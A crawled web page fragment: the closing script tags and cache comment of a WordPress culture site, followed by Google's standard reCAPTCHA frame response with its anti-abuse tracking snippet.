<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.0.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.0.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.0.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.0.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldofculture2020.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.0.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://worldofculture2020.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710369265" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "91089d6e02";var swpFloatBeforeContent = false; var swp_ajax_url = "https://worldofculture2020.com/wp-admin/admin-ajax.php"; var swp_post_id = "93476";var swpClickTracking = false;</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-24 02:42:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-LFikJDBABJaNNr3e2BLNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769222576952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>